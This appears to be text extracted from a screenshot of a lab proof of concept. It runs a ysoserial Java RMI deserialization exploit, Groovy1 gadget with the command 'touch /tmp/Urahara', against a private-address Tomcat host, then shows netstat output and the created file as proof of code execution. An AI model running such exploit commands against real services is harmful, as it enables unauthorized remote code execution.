 λ java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 192.168.64.7 10001 Groovy1 "to
ouch /tmp/Urahara"
java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.util.Set
at com.sun.proxy.$Proxy10.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocatio
nHandler.java:452)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java
:43)
at java.lang.reflect.Method.invoke(Method.java:498)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1909)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1808)
λ cmd.exe Search 1
root@ubuntu:/usr/local/tomcat# netstat -ntlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 735/sshd
tcp6 0 0 127.0.0.1:8005 :::* LISTEN 11260/java
tcp6 0 0 :::8009 :::* LISTEN 11260/java
tcp6 0 0 :::8080 :::* LISTEN 11260/java
tcp6 0 0 :::10001 :::* LISTEN 11260/java
tcp6 0 0 :::10002 :::* LISTEN 11260/java
tcp6 0 0 :::22 :::* LISTEN 735/sshd
tcp6 0 0 :::37470 :::* LISTEN 11260/java
root@ubuntu:/usr/local/tomcat# ls /tmp
123456 systemd-private-7ccfbe38aaef475d953941f1b88cbda4-systemd-timesyncd.service-U6ctLt
hsperfdata_root Urahara